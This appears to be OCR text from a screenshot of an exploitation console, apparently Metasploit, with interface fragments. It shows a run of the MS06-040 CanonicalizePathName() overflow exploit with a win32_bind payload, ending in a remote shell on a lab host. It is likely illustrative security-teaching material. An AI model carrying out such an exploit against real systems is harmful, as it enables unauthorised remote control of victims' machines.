 # http://localhost:55555/EXPLOITS?MODU
Go
G
Getting Started Latest Headlines
Processing exploit request (Microsoft CanonicalizePathName() MSO6-040
Overflow)...
Using payload: win32_bind
Exploit Output
[*] Starting Bind Handler.
[*] Sending request...
[*] Got connection from 10.10.10.11:1073 <->
10.10.10.10:4444
[*] Shell started on session 1